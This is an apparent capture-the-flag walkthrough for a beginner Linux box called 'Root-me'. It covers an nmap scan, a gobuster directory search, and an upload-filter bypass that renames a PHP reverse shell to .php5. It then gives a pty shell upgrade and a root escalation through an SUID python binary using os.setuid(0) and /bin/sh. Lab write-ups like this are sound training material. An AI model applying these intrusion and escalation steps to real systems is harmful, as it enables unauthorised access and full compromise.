
- Information
- name:
Root-me - OS:
Linux - Difficulty:
Easy - Discription:
-
Box is for beginners but everyone can try it :) -
Enjoy
-
Summary
- Enumerating dir with GoBuster.
- Uploading reverse shell and bypassing name restriction</a>.
- Successful reverse shell and got flag.txt.
- Use find command for finding form for privilege escalation-
- Successful got root.
nmap
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4a:b9:16:08:84:c2:54:48:ba:5c:fd:3f:22:5f:22:14 (RSA)
| 256 a9:a6:86:e8:ec:96:c3:f0:03:cd:16:d5:49:73:d0:82 (ECDSA)
|_ 256 22:f6:b5:a6:54:d9:78:7c:26:03:5a:95:f3:f9:df:cd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: HackIT - Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Reconnaissance
Scan the machine, how many ports are open?
What version of Apache is running?
What service is running on port 22?
Find directories on the web server using the GoBuster tool.
What is the hidden directory?
gobuster dir -u 10.10.239.138 -w /usr/share/wordlists/dir/common.txt

Getting a shel
Find a form to upload and get a reverse shell, and find the flag.
Let’s check /panel

* I tried to upload php reverse shell but got name restriction error so lets try bypass it

* In those link name restriction bypass is explained so take a look
* I tried rename .php into php5 through burp and seems working


* Let’s try to execute

* Let’s upgrade shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Privilege escalation
Now that we have a shell, let’s escalate our privileges to root.
* Let’s use find command to find files with SUID permission
find / -user root -perm /4000

Search for files with SUID permission, which file is weird?
Find a form to escalate your privileges.
* Make sure to use cd /usr/bin before python and dont forgot ”./” before python
cd /usr/bin
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'

* And we have a root :)
Amar#0484